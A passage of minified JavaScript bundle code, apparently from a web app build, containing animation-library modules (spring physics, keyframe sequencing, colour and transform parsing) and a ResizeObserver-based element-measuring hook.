s={borderWidth:n.px,borderTopWidth:n.px,borderRightWidth:n.px,borderBottomWidth:n.px,borderLeftWidth:n.px,borderRadius:n.px,radius:n.px,borderTopLeftRadius:n.px,borderTopRightRadius:n.px,borderBottomRightRadius:n.px,borderBottomLeftRadius:n.px,width:n.px,maxWidth:n.px,height:n.px,maxHeight:n.px,top:n.px,right:n.px,bottom:n.px,left:n.px,padding:n.px,paddingTop:n.px,paddingRight:n.px,paddingBottom:n.px,paddingLeft:n.px,margin:n.px,marginTop:n.px,marginRight:n.px,marginBottom:n.px,marginLeft:n.px,backgroundPositionX:n.px,backgroundPositionY:n.px},o={rotate:n.uj,rotateX:n.uj,rotateY:n.uj,rotateZ:n.uj,scale:r.hs,scaleX:r.hs,scaleY:r.hs,scaleZ:r.hs,skew:n.uj,skewX:n.uj,skewY:n.uj,distance:n.px,translateX:n.px,translateY:n.px,translateZ:n.px,x:n.px,y:n.px,z:n.px,perspective:n.px,transformPerspective:n.px,opacity:r.X4,originX:n.gQ,originY:n.gQ,originZ:n.px},a={...r.ai,transform:Math.round},l={...s,...o,zIndex:a,size:n.px,fillOpacity:r.X4,strokeOpacity:r.X4,numOctaves:a}},701:(t,e,i)=>{i.d(e,{x:()=>s});var r=i(9246),n=i(4707);function s(t,e,i){var s;let{style:o}=t,a={};for(let l in o)((0,n.S)(o[l])||e.style&&(0,n.S)(e.style[l])||(0,r.z)(l,t)||(null===(s=null==i?void 0:i.getValue(l))||void 0===s?void 0:s.liveStyle)!==void 0)&&(a[l]=o[l]);return a}},903:(t,e,i)=>{i.d(e,{z:()=>o});var r=i(9512),n=i(4707),s=i(7698);function o(t,e,i){let o=(0,n.S)(t)?t:(0,r.OQ)(t);return o.start((0,s.f)("",o,e,i)),o.animation}},930:(t,e,i)=>{i.d(e,{o:()=>c});var r=i(9512),n=i(1938),s=i(6611),o=i(4569);let a={stiffness:100,damping:10,mass:1,velocity:0,duration:800,bounce:.3,visualDuration:.3,restSpeed:{granular:.01,default:2},restDelta:{granular:.005,default:.5},minDuration:.01,maxDuration:10,minDamping:.05,maxDamping:1};function l(t,e){return t*Math.sqrt(1-e*e)}let u=["duration","bounce"],h=["stiffness","damping","mass"];function d(t,e){return e.some(e=>void 0!==t[e])}function c(t=a.visualDuration,e=a.bounce){let i;let p="object"!=typeof t?{visualDuration:t,keyframes:[0,1],bounce:e}:t,{restSpeed:m,restDelta:f}=p,v=p.keyframes[0],g=p.keyframes[p.keyframes.length-1],y={done:!1,value:v},{stiffness:x,damping:b,mass:w,duration:P,velocity:T,isResolvedFromDuration:S}=function(t){let e={velocity:a.velocity,stiffness:a.stiffness,damping:a.damping,mass:a.mass,isResolvedFromDuration:!1,...t};if(!d(t,h)&&d(t,u)){if(t.visualDuration){let i=2*Math.PI/(1.2*t.visualDuration),r=i*i,n=2*(0,s.q)(.05,1,1-(t.bounce||0))*Math.sqrt(r);e={...e,mass:a.mass,stiffness:r,damping:n}}else{let i=function({duration:t=a.duration,bounce:e=a.bounce,velocity:i=a.velocity,mass:r=a.mass}){let o,u;(0,n.$e)(t<=(0,n.fD)(a.maxDuration),"Spring duration must be 10 seconds or less");let h=1-e;h=(0,s.q)(a.minDamping,a.maxDamping,h),t=(0,s.q)(a.minDuration,a.maxDuration,(0,n.Xu)(t)),h<1?(o=e=>{let r=e*h,n=r*t;return .001-(r-i)/l(e,h)*Math.exp(-n)},u=e=>{let r=e*h*t,n=Math.pow(h,2)*Math.pow(e,2)*t,s=Math.exp(-r),a=l(Math.pow(e,2),h);return(r*i+i-n)*s*(-o(e)+.001>0?-1:1)/a}):(o=e=>-.001+Math.exp(-e*t)*((e-i)*t+1),u=e=>t*t*(i-e)*Math.exp(-e*t));let d=function(t,e,i){let r=i;for(let i=1;i<12;i++)r-=t(r)/e(r);return r}(o,u,5/t);if(t=(0,n.fD)(t),isNaN(d))return{stiffness:a.stiffness,damping:a.damping,duration:t};{let e=Math.pow(d,2)*r;return{stiffness:e,damping:2*h*Math.sqrt(r*e),duration:t}}}(t);(e={...e,...i,mass:a.mass}).isResolvedFromDuration=!0}}return e}({...p,velocity:-(0,n.Xu)(p.velocity||0)}),A=T||0,M=b/(2*Math.sqrt(x*w)),E=g-v,V=(0,n.Xu)(Math.sqrt(x/w)),k=5>Math.abs(E);if(m||(m=k?a.restSpeed.granular:a.restSpeed.default),f||(f=k?a.restDelta.granular:a.restDelta.default),M<1){let t=l(V,M);i=e=>g-Math.exp(-M*V*e)*((A+M*V*E)/t*Math.sin(t*e)+E*Math.cos(t*e))}else if(1===M)i=t=>g-Math.exp(-V*t)*(E+(A+V*E)*t);else{let t=V*Math.sqrt(M*M-1);i=e=>{let i=Math.exp(-M*V*e),r=Math.min(t*e,300);return g-i*((A+M*V*E)*Math.sinh(r)+t*E*Math.cosh(r))/t}}let C={calculatedDuration:S&&P||null,next:t=>{let e=i(t);if(S)y.done=t>=P;else{let r=0;M<1&&(r=0===t?(0,n.fD)(A):(0,o.Y)(i,t,e));let s=Math.abs(r)<=m,a=Math.abs(g-e)<=f;y.done=s&&a}return y.value=y.done?g:e,y},toString:()=>{let t=Math.min((0,r.tu)(C),r.YE),e=(0,r.KZ)(e=>C.next(t*e).value,t,30);return t+"ms "+e}};return C}},1014:(t,e,i)=>{i.d(e,{S:()=>r});let r=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu},1348:(t,e,i)=>{i.d(e,{u:()=>n});var r=i(2664);let n={test:(0,i(233).$)("#"),parse:function(t){let e="",i="",r="",n="";return t.length>5?(e=t.substring(1,3),i=t.substring(3,5),r=t.substring(5,7),n=t.substring(7,9)):(e=t.substring(1,2),i=t.substring(2,3),r=t.substring(3,4),n=t.substring(4,5),e+=e,i+=i,r+=r,n+=n),{red:parseInt(e,16),green:parseInt(i,16),blue:parseInt(r,16),alpha:n?parseInt(n,16)/255:1}},transform:r.B.transform}},1435:(t,e,i)=>{i.d(e,{J:()=>o});var r=i(5254),n=i(139),s=i(9204);function o(t,e){let i=(0,s.D)(t);return i!==n.p&&(i=r.f),i.getAnimatableNone?i.getAnimatableNone(e):void 0}},1535:(t,e,i)=>{i.d(e,{X4:()=>s,ai:()=>n,hs:()=>o});var r=i(6611);let n={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},s={...n,transform:t=>(0,r.q)(0,1,t)},o={...n,default:1}},1721:(t,e,i)=>{i.d(e,{B:()=>l});var r=i(7192),n=i(3406);let s={offset:"stroke-dashoffset",array:"stroke-dasharray"},o={offset:"strokeDashoffset",array:"strokeDasharray"};function a(t,e,i){return"string"==typeof t?t:n.px.transform(e+i*t)}function l(t,{attrX:e,attrY:i,attrScale:l,originX:u,originY:h,pathLength:d,pathSpacing:c=1,pathOffset:p=0,...m},f,v){if((0,r.O)(t,m,v),f){t.style.viewBox&&(t.attrs.viewBox=t.style.viewBox);return}t.attrs=t.style,t.style={};let{attrs:g,style:y,dimensions:x}=t;g.transform&&(x&&(y.transform=g.transform),delete g.transform),x&&(void 0!==u||void 0!==h||y.transform)&&(y.transformOrigin=function(t,e,i){let r=a(e,t.x,t.width),n=a(i,t.y,t.height);return`${r} ${n}`}(x,void 0!==u?u:.5,void 0!==h?h:.5)),void 0!==e&&(g.x=e),void 0!==i&&(g.y=i),void 0!==l&&(g.scale=l),void 0!==d&&function(t,e,i=1,r=0,a=!0){t.pathLength=1;let l=a?s:o;t[l.offset]=n.px.transform(-r);let u=n.px.transform(e),h=n.px.transform(i);t[l.array]=`${u} ${h}`}(g,d,c,p,!1)}},1800:(t,e,i)=>{i.d(e,{i:()=>j});var r=i(9512),n=i(930),s=i(1938);let o=(t,e,i)=>{let r=e-t;return((i-t)%r+r)%r+t};var a=i(7492);function l(t,e){return(0,a.h)(t)?t[o(0,t.length,e)]:t}var u=i(3636),h=i(7136),d=i(4707);function c(t){return"object"==typeof t&&!Array.isArray(t)}function p(t,e,i,n){return"string"==typeof t&&c(e)?(0,r.KJ)(t,i,n):t instanceof NodeList?Array.from(t):Array.isArray(t)?t:[t]}function m(t,e,i,r){var n;return"number"==typeof e?e:e.startsWith("-")||e.startsWith("+")?Math.max(0,t+parseFloat(e)):"<"===e?i:null!==(n=r.get(e))&&void 0!==n?n:t}var f=i(10);function v(t,e){return t.at!==e.at?t.at-e.at:null===t.value?1:null===e.value?-1:0}function g(t,e){return e.has(t)||e.set(t,{}),e.get(t)}function y(t,e){return e[t]||(e[t]=[]),e[t]}let x=t=>"number"==typeof t,b=t=>t.every(x);var w=i(6088),P=i(6888),T=i(8696),S=i(100),A=i(2872),M=i(7865),E=i(5333);class V extends E.B{constructor(){super(...arguments),this.type="object"}readValueFromInstance(t,e){if(e in t){let i=t[e];if("string"==typeof i||"number"==typeof i)return i}}getBaseTargetFromProps(){}removeValueFromRenderState(t,e){delete e.output[t]}measureInstanceViewportBox(){return(0,M.ge)()}build(t,e){Object.assign(t.output,e)}renderInstance(t,{output:e}){Object.assign(t,e)}sortInstanceNodePosition(){return 0}}function k(t){let e={presenceContext:null,props:{},visualState:{renderState:{transform:{},transformOrigin:{},style:{},vars:{},attrs:{}},latestValues:{}}},i=(0,T.x)(t)?new S.l(e):new A.M(e);i.mount(t),w.C.set(t,i)}function C(t){let e=new V({presenceContext:null,props:{},visualState:{renderState:{output:{}},latestValues:{}}});e.mount(t),w.C.set(t,e)}var D=i(903);function R(t,e,i,r){let n=[];if((0,d.S)(t)||"number"==typeof t||"string"==typeof t&&!c(e))n.push((0,D.z)(t,c(e)&&e.default||e,i&&i.default||i));else{let o=p(t,e,r),a=o.length;(0,s.V1)(!!a,"No valid elements provided.");for(let t=0;t<a;t++){let r=o[t],s=r instanceof Element?k:C;w.C.has(r)||s(r);let l=w.C.get(r),u={...i};"delay"in u&&"function"==typeof u.delay&&(u.delay=u.delay(t,a)),n.push(...(0,P.$)(l,{...e,transition:u},{}))}}return n}let j=function(t){return function(e,i,o){let a=[];a=Array.isArray(e)&&e.some(Array.isArray)?function(t,e,i){let o=[];return(function(t,{defaultTransition:e={},...i}={},n,o){let a=e.duration||.3,c=new Map,x=new Map,w={},P=new Map,T=0,S=0,A=0;for(let i=0;i<t.length;i++){let c=t[i];if("string"==typeof c){P.set(c,S);continue}if(!Array.isArray(c)){P.set(c.name,m(S,c.at,T,P));continue}let[v,V,k={}]=c;void 0!==k.at&&(S=m(S,k.at,T,P));let C=0,D=(t,i,n,d=0,c=0)=>{var p;let m=Array.isArray(p=t)?p:[p],{delay:v=0,times:g=(0,u.Z)(m),type:y="keyframes",repeat:x,repeatType:w,repeatDelay:P=0,...T}=i,{ease:M=e.ease||"easeOut",duration:E}=i,V="function"==typeof v?v(d,c):v,k=m.length,D=(0,r.WH)(y)?y:null==o?void 0:o[y];if(k<=2&&D){let t=100;2===k&&b(m)&&(t=Math.abs(m[1]-m[0]));let e={...T};void 0!==E&&(e.duration=(0,s.fD)(E));let i=(0,r.XG)(e,t,D);M=i.ease,E=i.duration}null!=E||(E=a);let R=S+V;1===g.length&&0===g[0]&&(g[1]=1);let j=g.length-m.length;if(j>0&&(0,h.f)(g,j),1===m.length&&m.unshift(null),x){(0,s.V1)(x<20,"Repeat count too high, must be less than 20");E*=x+1;let t=[...m],e=[...g],i=[...M=Array.isArray(M)?[...M]:[M]];for(let r=0;r<x;r++){m.push(...t);for(let n=0;n<t.length;n++)g.push(e[n]+(r+1)),M.push(0===n?"linear":l(i,n-1))}!function(t,e){for(let i=0;i<t.length;i++)t[i]=t[i]/(e+1)}(g,x)}let L=R+E;(function(t,e,i,r,n,o){!function(t,e,i){for(let r=0;r<t.length;r++){let n=t[r];n.at>e&&n.at<i&&((0,s.Ai)(t,n),r--)}}(t,n,o);for(let s=0;s<e.length;s++)t.push({value:e[s],at:(0,f.k)(n,o,r[s]),easing:l(i,s)})})(n,m,M,g,R,L),C=Math.max(V+E,C),A=Math.max(L,A)};if((0,d.S)(v))D(V,k,y("default",g(v,x)));else{let t=p(v,V,n,w),e=t.length;for(let i=0;i<e;i++){let r=g(t[i],x);for(let t in V){var M,E;D(V[t],(M=k,E=t,M&&M[E]?{...M,...M[E]}:{...M}),y(t,r),i,e)}}}T=S,S+=C}return x.forEach((t,r)=>{for(let n in t){let o=t[n];o.sort(v);let a=[],l=[],u=[];for(let t=0;t<o.length;t++){let{at:e,value:i,easing:r}=o[t];a.push(i),l.push((0,s.qB)(0,A,e)),u.push(r||"easeOut")}0!==l[0]&&(l.unshift(0),a.unshift(a[0]),u.unshift("easeInOut")),1!==l[l.length-1]&&(l.push(1),a.push(null)),c.has(r)||c.set(r,{keyframes:{},transition:{}});let h=c.get(r);h.keyframes[n]=a,h.transition[n]={...e,duration:A,ease:u,times:l,...i}}}),c})(t,e,i,{spring:n.o}).forEach(({keyframes:t,transition:e},i)=>{o.push(...R(i,t,e))}),o}(e,i,void 0):R(e,i,o,void 0);let c=new r.P6(a);return t&&t.animations.push(c),c}}()},1938:(t,e,i)=>{function r(t,e){-1===t.indexOf(e)&&t.push(e)}function n(t,e){let i=t.indexOf(e);i>-1&&t.splice(i,1)}i.d(e,{W9:()=>l,vY:()=>d,Kq:()=>r,V1:()=>a,ph:()=>u,Xu:()=>p,lQ:()=>s,qB:()=>h,Ai:()=>n,fD:()=>c,fj:()=>m,$e:()=>o});let s=t=>t,o=s,a=s,l={skipAnimations:!1,useManualTiming:!1};function u(t){let e;return()=>(void 0===e&&(e=t()),e)}let h=(t,e,i)=>{let r=e-t;return 0===r?1:(i-t)/r};class d{constructor(){this.subscriptions=[]}add(t){return r(this.subscriptions,t),()=>n(this.subscriptions,t)}notify(t,e,i){let r=this.subscriptions.length;if(r){if(1===r)this.subscriptions[0](t,e,i);else for(let n=0;n<r;n++){let r=this.subscriptions[n];r&&r(t,e,i)}}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}let c=t=>1e3*t,p=t=>t/1e3;function m(t,e){return e?1e3/e*t:0}},2043:(t,e,i)=>{i.d(e,{p:()=>r});let r=t=>Array.isArray(t)},2126:(t,e,i)=>{i.d(e,{x:()=>o});var r=i(4707),n=i(3480),s=i(701);function o(t,e,i){let o=(0,s.x)(t,e,i);for(let i in t)((0,r.S)(t[i])||(0,r.S)(e[i]))&&(o[-1!==n.U.indexOf(i)?"attr"+i.charAt(0).toUpperCase()+i.substring(1):i]=t[i]);return o}},2271:(t,e,i)=>{i.d(e,{j:()=>n,p:()=>o});let r=t=>e=>"string"==typeof e&&e.startsWith(t),n=r("--"),s=r("var(--"),o=t=>!!s(t)&&a.test(t.split("/*")[0].trim()),a=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu},2368:(t,e,i)=>{i.d(e,{h:()=>d,q:()=>h});var r=i(9512),n=i(403);let s=new Set,o=!1,a=!1;function l(){if(a){let t=Array.from(s).filter(t=>t.needsMeasurement),e=new Set(t.map(t=>t.element)),i=new Map;e.forEach(t=>{let e=(0,n.W9)(t);e.length&&(i.set(t,e),t.render())}),t.forEach(t=>t.measureInitialState()),e.forEach(t=>{t.render();let e=i.get(t);e&&e.forEach(([e,i])=>{var r;null===(r=t.getValue(e))||void 0===r||r.set(i)})}),t.forEach(t=>t.measureEndState()),t.forEach(t=>{void 0!==t.suspendedScrollY&&window.scrollTo(0,t.suspendedScrollY)})}a=!1,o=!1,s.forEach(t=>t.complete()),s.clear()}function u(){s.forEach(t=>{t.readKeyframes(),t.needsMeasurement&&(a=!0)})}function h(){u(),l()}class d{constructor(t,e,i,r,n,s=!1){this.isComplete=!1,this.isAsync=!1,this.needsMeasurement=!1,this.isScheduled=!1,this.unresolvedKeyframes=[...t],this.onComplete=e,this.name=i,this.motionValue=r,this.element=n,this.isAsync=s}scheduleResolve(){this.isScheduled=!0,this.isAsync?(s.add(this),o||(o=!0,r.Gt.read(u),r.Gt.resolveKeyframes(l))):(this.readKeyframes(),this.complete())}readKeyframes(){let{unresolvedKeyframes:t,name:e,element:i,motionValue:r}=this;for(let n=0;n<t.length;n++)if(null===t[n]){if(0===n){let n=null==r?void 0:r.get(),s=t[t.length-1];if(void 0!==n)t[0]=n;else if(i&&e){let r=i.readValue(e,s);null!=r&&(t[0]=r)}void 0===t[0]&&(t[0]=s),r&&void 0===n&&r.set(t[0])}else t[n]=t[n-1]}}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){this.isComplete=!0,this.onComplete(this.unresolvedKeyframes,this.finalKeyframe),s.delete(this)}cancel(){this.isComplete||(this.isScheduled=!1,s.delete(this))}resume(){this.isComplete||this.scheduleResolve()}}},2389:(t,e,i)=>{i.d(e,{P:()=>n});var r=i(9920);function n(t){return t.props[r.n]}},2664:(t,e,i)=>{i.d(e,{B:()=>u});var r=i(6611),n=i(1535),s=i(6165),o=i(233);let a=t=>(0,r.q)(0,255,t),l={...n.ai,transform:t=>Math.round(a(t))},u={test:(0,o.$)("rgb","red"),parse:(0,o.q)("red","green","blue"),transform:({red:t,green:e,blue:i,alpha:r=1})=>"rgba("+l.transform(t)+", "+l.transform(e)+", "+l.transform(i)+", "+(0,s.a)(n.X4.transform(r))+")"}},2717:(t,e,i)=>{i.d(e,{I:()=>r});let r=t=>t.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase()},2872:(t,e,i)=>{i.d(e,{M:()=>d});var r=i(7106),n=i(8212),s=i(2271),o=i(7192),a=i(3480),l=i(3789),u=i(8535),h=i(701);class d extends n.b{constructor(){super(...arguments),this.type="html",this.renderInstance=u.e}readValueFromInstance(t,e){if(a.f.has(e))return(0,l.I)(t,e);{let i=window.getComputedStyle(t),r=((0,s.j)(e)?i.getPropertyValue(e):i[e])||0;return"string"==typeof r?r.trim():r}}measureInstanceViewportBox(t,{transformPagePoint:e}){return(0,r.m)(t,e)}build(t,e,i){(0,o.O)(t,e,i.transformTemplate)}scrapeMotionValuesFromProps(t,e,i){return(0,h.x)(t,e,i)}}},2896:(t,e,i)=>{i.d(e,{w:()=>r});function r(t){return"string"==typeof t||Array.isArray(t)}},2985:(t,e,i)=>{function r(t){return void 0===t||1===t}function n({scale:t,scaleX:e,scaleY:i}){return!r(t)||!r(e)||!r(i)}function s(t){return n(t)||o(t)||t.z||t.rotate||t.rotateX||t.rotateY||t.skewX||t.skewY}function o(t){var e,i;return(e=t.x)&&"0%"!==e||(i=t.y)&&"0%"!==i}i.d(e,{HD:()=>s,vF:()=>o,vk:()=>n})},2994:(t,e,i)=>{i.d(e,{OU:()=>u,Ql:()=>h,Ww:()=>c,hq:()=>s,o4:()=>l});var r=i(10),n=i(2985);function s(t,e,i){return i+e*(t-i)}function o(t,e,i,r,n){return void 0!==n&&(t=r+n*(t-r)),r+i*(t-r)+e}function a(t,e=0,i=1,r,n){t.min=o(t.min,e,i,r,n),t.max=o(t.max,e,i,r,n)}function l(t,{x:e,y:i}){a(t.x,e.translate,e.scale,e.originPoint),a(t.y,i.translate,i.scale,i.originPoint)}function u(t,e,i,r=!1){let s,o;let a=i.length;if(a){e.x=e.y=1;for(let u=0;u<a;u++){o=(s=i[u]).projectionDelta;let{visualElement:a}=s.options;(!a||!a.props.style||"contents"!==a.props.style.display)&&(r&&s.options.layoutScroll&&s.scroll&&s!==s.root&&c(t,{x:-s.scroll.offset.x,y:-s.scroll.offset.y}),o&&(e.x*=o.x.scale,e.y*=o.y.scale,l(t,o)),r&&(0,n.HD)(s.latestValues)&&c(t,s.latestValues))}e.x<1.0000000000001&&e.x>.999999999999&&(e.x=1),e.y<1.0000000000001&&e.y>.999999999999&&(e.y=1)}}function h(t,e){t.min=t.min+e,t.max=t.max+e}function d(t,e,i,n,s=.5){let o=(0,r.k)(t.min,t.max,s);a(t,e,i,o,n)}function c(t,e){d(t.x,e.x,e.scaleX,e.scale,e.originX),d(t.y,e.y,e.scaleY,e.scale,e.originY)}},3020:(t,e,i)=>{i.d(e,{V:()=>a});var r=i(1535),n=i(3406),s=i(6165),o=i(233);let a={test:(0,o.$)("hsl","hue"),parse:(0,o.q)("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:i,alpha:o=1})=>"hsla("+Math.round(t)+", "+n.KN.transform((0,s.a)(e))+", "+n.KN.transform((0,s.a)(i))+", "+(0,s.a)(r.X4.transform(o))+")"}},3154:(t,e,i)=>{i.d(e,{$:()=>s,H:()=>n});var r=i(2271);let n={};function s(t){for(let e in t)n[e]=t[e],(0,r.j)(e)&&(n[e].isCSSVariable=!0)}},3406:(t,e,i)=>{i.d(e,{KN:()=>s,gQ:()=>u,px:()=>o,uj:()=>n,vh:()=>a,vw:()=>l});let r=t=>({test:e=>"string"==typeof e&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),n=r("deg"),s=r("%"),o=r("px"),a=r("vh"),l=r("vw"),u={...s,parse:t=>s.parse(t)/100,transform:t=>s.transform(100*t)}},3463:(t,e,i)=>{i.d(e,{$:()=>r});function r(){for(var t,e,i=0,r="",n=arguments.length;i<n;i++)(t=arguments[i])&&(e=function t(e){var i,r,n="";if("string"==typeof e||"number"==typeof e)n+=e;else if("object"==typeof e){if(Array.isArray(e)){var s=e.length;for(i=0;i<s;i++)e[i]&&(r=t(e[i]))&&(n&&(n+=" "),n+=r)}else for(r in e)e[r]&&(n&&(n+=" "),n+=r)}return n}(t))&&(r&&(r+=" "),r+=e);return r}},3480:(t,e,i)=>{i.d(e,{U:()=>r,f:()=>n});let r=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],n=new Set(r)},3510:(t,e,i)=>{i.d(e,{w:()=>r});let r=t=>e=>e.test(t)},3562:(t,e,i)=>{i.d(e,{A:()=>s});var r=i(2115);function n(t,e){let i;return(...r)=>{window.clearTimeout(i),i=window.setTimeout(()=>t(...r),e)}}function s({debounce:t,scroll:e,polyfill:i,offsetSize:o}={debounce:0,scroll:!1,offsetSize:!1}){var l,u,h;let d=i||("undefined"==typeof window?class{}:window.ResizeObserver);if(!d)throw Error("This browser does not support ResizeObserver out of the box. See: https://github.com/react-spring/react-use-measure/#resize-observer-polyfills");let[c,p]=(0,r.useState)({left:0,top:0,width:0,height:0,bottom:0,right:0,x:0,y:0}),m=(0,r.useRef)({element:null,scrollContainers:null,resizeObserver:null,lastBounds:c,orientationHandler:null}),f=t?"number"==typeof t?t:t.scroll:null,v=t?"number"==typeof t?t:t.resize:null,g=(0,r.useRef)(!1);(0,r.useEffect)(()=>(g.current=!0,()=>void(g.current=!1)));let[y,x,b]=(0,r.useMemo)(()=>{let t=()=>{if(!m.current.element)return;let{left:t,top:e,width:i,height:r,bottom:n,right:s,x:l,y:u}=m.current.element.getBoundingClientRect(),h={left:t,top:e,width:i,height:r,bottom:n,right:s,x:l,y:u};m.current.element instanceof HTMLElement&&o&&(h.height=m.current.element.offsetHeight,h.width=m.current.element.offsetWidth),Object.freeze(h),g.current&&!a(m.current.lastBounds,h)&&p(m.current.lastBounds=h)};return[t,v?n(t,v):t,f?n(t,f):t]},[p,o,f,v]);function w(){m.current.scrollContainers&&(m.current.scrollContainers.forEach(t=>t.removeEventListener("scroll",b,!0)),m.current.scrollContainers=null),m.current.resizeObserver&&(m.current.resizeObserver.disconnect(),m.current.resizeObserver=null),m.current.orientationHandler&&("orientation"in screen&&"removeEventListener"in screen.orientation?screen.orientation.removeEventListener("change",m.current.orientationHandler):"onorientationchange"in window&&window.removeEventListener("orientationchange",m.current.orientationHandler))}function P(){m.current.element&&(m.current.resizeObserver=new d(b),m.current.resizeObserver.observe(m.current.element),e&&m.current.scrollContainers&&m.current.scrollContainers.forEach(t=>t.addEventListener("scroll",b,{capture:!0,passive:!0})),m.current.orientationHandler=()=>{b()},"orientation"in screen&&"addEventListener"in screen.orientation?screen.orientation.addEventListener("change",m.current.orientationHandler):"onorientationchange"in window&&window.addEventListener("orientationchange",m.current.orientationHandler))}return l=b,u=!!e,(0,r.useEffect)(()=>{if(u)return window.addEventListener("scroll",l,{capture:!0,passive:!0}),()=>void window.removeEventListener("scroll",l,!0)},[l,u]),h=x,(0,r.useEffect)(()=>(window.addEventListener("resize",h),()=>void window.removeEventListener("resize",h)),[h]),(0,r.useEffect)(()=>{w(),P()},[e,b,x]),(0,r.useEffect)(()=>w,[]),[t=>{t&&t!==m.current.element&&(w(),m.current.element=t,m.current.scrollContainers=function t(e){let i=[];if(!e||e===document.body)return i;let{overflow:r,overflowX:n,overflowY:s}=window.getComputedStyle(e);return[r,n,s].some(t=>"auto"===t||"scroll"===t)&&i.push(e),[...i,...t(e.parentElement)]}(t),P())},c,y]}let o=["x","y","top","bottom","left","right","width","height"],a=(t,e)=>o.every(i=>t[i]===e[i])},3636:(t,e,i)=>{i.d(e,{Z:()=>n});var r=i(7136);function n(t){let e=[0];return(0,r.f)(e,t.length-1),e}},3789:(t,e,i)=>{i.d(e,{I:()=>c,r:()=>d});let r=t=>180*t/Math.PI,n=t=>o(r(Math.atan2(t[1],t[0]))),s={x:4,y:5,translateX:4,translateY:5,scaleX:0,scaleY:3,scale:t=>(Math.abs(t[0])+Math.abs(t[3]))/2,rotate:n,rotateZ:n,skewX:t=>r(Math.atan(t[1])),skewY:t=>r(Math.atan(t[2])),skew:t=>(Math.abs(t[1])+Math.abs(t[2]))/2},o=t=>((t%=360)<0&&(t+=360),t),a=t=>Math.sqrt(t[0]*t[0]+t[1]*t[1]),l=t=>Math.sqrt(t[4]*t[4]+t[5]*t[5]),u={x:12,y:13,z:14,translateX:12,translateY:13,translateZ:14,scaleX:a,scaleY:l,scale:t=>(a(t)+l(t))/2,rotateX:t=>o(r(Math.atan2(t[6],t[5]))),rotateY:t=>o(r(Math.atan2(-t[2],t[0]))),rotateZ:n,rotate:n,skewX:t=>r(Math.atan(t[4])),skewY:t=>r(Math.atan(t[1])),skew:t=>(Math.abs(t[1])+Math.abs(t[4]))/2};function h(t){return+!!t.includes("scale")}function d(t,e){let i,r;if(!t||"none"===t)return h(e);let n=t.match(/^matrix3d\(([-\d.e\s,]+)\)$/u);if(n)i=u,r=n;else{let e=t.match(/^matrix\(([-\d.e\s,]+)\)$/u);i=s,r=e}if(!r)return h(e);let o=i[e],a=r[1].split(",").map(p);return"function"==typeof o?o(a):a[o]}let c=(t,e)=>{let{transform:i="none"}=getComputedStyle(t);return d(i,e)};function p(t){return parseFloat(t.trim())}},4064:(t,e,i)=>{i.d(e,{y:()=>o});var r=i(1348),n=i(3020),s=i(2664);let o={test:t=>s.B.test(t)||r.u.test(t)||n.V.test(t),parse:t=>s.B.test(t)?s.B.parse(t):n.V.test(t)?n.V.parse(t):r.u.parse(t),transform:t=>"string"==typeof t?t:t.hasOwnProperty("red")?s.B.transform(t):n.V.transform(t)}},4420:(t,e,i)=>{i.d(e,{d:()=>a});var r=i(9512),n=i(2115),s=i(7249),o=i(9234);function a(t){let e=(0,o.M)(()=>(0,r.OQ)(t)),{isStatic:i}=(0,n.useContext)(s.Q);if(i){let[,i]=(0,n.useState)(t);(0,n.useEffect)(()=>e.on("change",i),[])}return e}},4543:(t,e,i)=>{i.d(e,{U:()=>r,_:()=>n});let r=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],n=["initial",...r]},4569:(t,e,i)=>{i.d(e,{Y:()=>n});var r=i(1938);function n(t,e,i){let n=Math.max(e-5,0);return(0,r.fj)(i-t(n),e-n)}},4641:(t,e,i)=>{i.d(e,{G:()=>r});let r=t=>e=>1-t(1-e)},4707:(t,e,i)=>{i.d(e,{S:()=>r});let r=t=>!!(t&&t.getVelocity)},5068:(t,e,i)=>{i.d(e,{F:()=>n});let r=(t,e)=>i=>e(t(i)),n=(...t)=>t.reduce(r)},5134:(t,e,i)=>{i.d(e,{K:()=>n});var r=i(8442);function n(t,e,i){let n=t.getProps();return(0,r.a)(n,e,void 0!==i?i:n.custom,t)}},5200:(t,e,i)=>{let r;function n(t){return null!==t&&"object"==typeof t&&"function"==typeof t.start}function s(t){let e=[{},{}];return null==t||t.values.forEach((t,i)=>{e[0][i]=t.get(),e[1][i]=t.getVelocity()}),e}function o(t,e,i,r){if("function"==typeof e){let[n,o]=s(r);e=e(void 0!==i?i:t.custom,n,o)}if("string"==typeof e&&(e=t.variants&&t.variants[e]),"function"==typeof e){let[n,o]=s(r);e=e(void 0!==i?i:t.custom,n,o)}return e}function a(t,e,i){let r=t.getProps();return o(r,e,void 0!==i?i:r.custom,t)}function l(t,e){return t?t[e]||t.default||t:void 0}i.d(e,{P:()=>sv});let u=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],h=new Set(u),d=new Set(["width","height","top","left","right","bottom",...u]),c=t=>Array.isArray(t),p=t=>!!(t&&"object"==typeof t&&t.mix&&t.toValue),m=t=>c(t)?t[t.length-1]||0:t,f={skipAnimations:!1,useManualTiming:!1},v=t=>t,g=["read","resolveKeyframes","update","preRender","render","postRender"],y={value:null,addProjectionMetrics:null};function x(t,e){let i=!1,r=!0,n={delta:0,timestamp:0,isProcessing:!1},s=()=>i=!0,o=g.reduce((t,i)=>(t[i]=function(t,e){let i=new Set,r=new Set,n=!1,s=!1,o=new WeakSet,a={delta:0,timestamp:0,isProcessing:!1},l=0;function u(e){o.has(e)&&(h.schedule(e),t()),l++,e(a)}let h={schedule:(t,e=!1,s=!1)=>{let a=s&&n?i:r;return 